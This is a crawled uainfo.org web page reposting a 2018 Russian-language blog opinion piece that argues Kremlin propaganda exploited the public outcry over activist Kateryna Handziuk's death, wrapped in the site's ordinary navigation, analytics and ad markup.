

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1541581905-chto-zainterisovalo-rossiyskuyu-propagandu-v-teme-ekateriny.html
body_size: 28964
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Что заинтерисовало российскую пропаганду в теме Екатерины Гандзюк</title>    <meta name="description" content="Грустно это осознавать, но осуществлять качественное противодействие информационному влиянию мы не научились, ни как в формате медиа, ни в киберпространстве, ни в реальной жизни, рассматривая" />
<meta name="keywords" content="Украина, российская пропаганда, украинский политикум, Гандзюк, российская агрессия, Россия, информационная война" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Что заинтерисовало российскую пропаганду в теме Екатерины Гандзюк" />
<meta property="og:description" content="Грустно это осознавать, но осуществлять качественное противодействие информационному влиянию мы не научились, ни как в формате медиа, ни в киберпространстве, ни в реальной жизни, рассматривая" />
<meta property="og:image" content="http://uainfo.org/static/img/1/0/10__11374_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1541581905-chto-zainterisovalo-rossiyskuyu-propagandu-v-teme-ekateriny.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Что заинтерисовало российскую пропаганду в теме Екатерины Гандзюк</h1></header>
        <div class="meta hit">
            <time>07.11.2018, 12:12</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">3500</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="362843" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/1/0/10__11374_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Украинское общество всегда отличалось от наших гибридных соседей большей сплоченностью и политической активностью. Именно аморфность россиян и их парадоксальная монотеистическая аполитичность привела Российскую Федерацию к воротам старого, но не доброго тоталитаризма в формате "лайт". С другой стороны, именно активная составляющая украинской нации всегда использовалась российской пропагандой в достижении своих деструктивных целей. И печально наблюдать за тем, как очередное проявление борьбы за право и свободу в Украине кардинально придается искажению пропагандистской машиной Кремля, а также лихо используется в формате горячей информационной войны, о которой многие стали забывать.</p>

<p>На мой взгляд, в контексте трагедии Екатерины Гандзюк нет большего надругательства над памятью бедной девушки, как упоминание её имени в российских СМИ. А таковое имеет место быть, причем под самым разным ракурсом и с такими знакомыми нарративами.</p>

<p>Я не хочу сейчас рассуждать и развивать демагогию о том, кто прав, а кто виноват, это удел правоохранителей и юристов, но то, что смерть Екатерины Гандзюк стала настоящим кладезем для кремлевской пропаганды, для осуществления внутреннего и внешнего медиавлияния – это факт.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1541404801-gibridniy-obmin-yakogo-ne-bulo-rosiyi-dovelosya-vidpustiti.html" target="_blank">Гібридний обмін, якого не було. Росії довелося відпустити моряків-заручників</a></strong></p>

<p>И если на вопрос "кто заказал?" должна отвечать Фемида, на что, очень хочется надеется, ответ таки будет получен, то на вопрос "а кому это нужно?" может ответить каждый. Хотя лично я осмелюсь на себя взять труд и осветить именно информационную составляющую происходящего.</p>

<p>Удивительно, но тотальный интерес к Екатерине Гандзюк за поребриком возник не в день покушения не неё и даже не в день её смерти, а именно тогда, когда на улицы украинских городов стали выходить люди. А потому не сам факт покушения, не смерть некой украинской активистки, а сами общественные волнения и возмущения интересны кремлёвской пропаганде. Пропаганде, плодотворной почвой для которой служит не только до сих пор наличие в телевизионном эфире Украины пророссийских телеканалов, но и банальное попустительство в верхах, касающееся решения острых социальных и общественных вопросов.</p>

<p>Ведь ни для кого не секрет, что любое социально значимое событие или же происшествие может быть использовано антагонистами в свою пользу. А потомудаже с позиций безопасности государства следует уделять куда более повышенное внимание разного рода происшествиям, входящим в рамки гибридных интересов. Нападения на активистов к таковым как раз и относятся и их игнорирование лишь добавляет масла в огонь. </p>

<p><strong>Читайте также: </strong><a href="https://uainfo.org/blognews/1541418605-smert-katerini-gandzyuk-chas-poglyanuti-u-vichi-realnosti.html" target="_blank"><strong>Смерть Катерини Гандзюк: час поглянути у вічі реальності</strong></a></p>

<p>Смерть Екатерины и вполне логичное возмущение общественности, недовольство действиями властей и правоохранительных органов – это тот питательный информационный корм, который был заботливо насыпан в кремлевскую лоханку непродуманными и недальновидными действиями в рамках "дела Гандзюк".</p>

<p>Грустно это осознавать, но осуществлять качественное противодействие информационному влиянию мы не научились, ни как в формате медиа, ни в киберпространстве, ни в реальной жизни, рассматривая личные трагедии не в плоскости политического противостояния, но и с учетом реалий войны, которая все ещё ведется, причем весьма активно.</p>

<p>Но что больше всего меня беспокоит, так это то, что после успешной отработки подобного формата российская сторона и сама может использовать фактор нападения на активистов для дестабилизации обстановки в Украине. Тем более, накануне выборов.</p>

<p>Есть над чем поразмыслить, не так ли?</p>

<p><em><strong>Підписуйся на сторінки UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://zloy-odessit.livejournal.com/2556470.html" rel="nofollow" target="_blank">zloy_odessit</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0" itemprop="keywords">Украина</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%D1%8F+%D0%BF%D1%80%D0%BE%D0%BF%D0%B0%D0%B3%D0%B0%D0%BD%D0%B4%D0%B0" itemprop="keywords"> российская пропаганда</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D1%83%D0%BC" itemprop="keywords"> украинский политикум</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%93%D0%B0%D0%BD%D0%B4%D0%B7%D1%8E%D0%BA" itemprop="keywords"> Гандзюк</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%D1%8F+%D0%B0%D0%B3%D1%80%D0%B5%D1%81%D1%81%D0%B8%D1%8F" itemprop="keywords"> российская агрессия</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F" itemprop="keywords"> Россия</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F+%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0" itemprop="keywords"> информационная война</a></p>
                            </div>
        <div style="clear: both;"></div>
